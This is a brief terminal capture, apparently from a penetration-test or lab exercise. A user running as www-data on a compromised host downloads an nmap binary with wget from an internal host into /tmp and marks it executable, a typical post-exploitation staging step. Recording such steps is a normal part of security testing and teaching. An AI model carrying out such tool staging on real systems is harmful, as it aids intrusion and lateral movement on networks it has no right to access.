 www-data@ip-172-31-88-246:/tmp$ wget 10.0.3.51/nmap
--2022-08-31 15:35:13--  http://10.0.3.51/nmap
Connecting to 10.0.3.51:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5944464 (5.7M) [application/octet-stream]
Saving to: 'nmap'
nmap                100%[===================>]   5.67M   136KB/s    in 87s
2022-08-31 15:36:40 (67.0 KB/s) - 'nmap' saved [5944464/5944464]
www-data@ip-172-31-88-246:/tmp$ chmod +x nmap
www-data@ip-172-31-88-246:/tmp$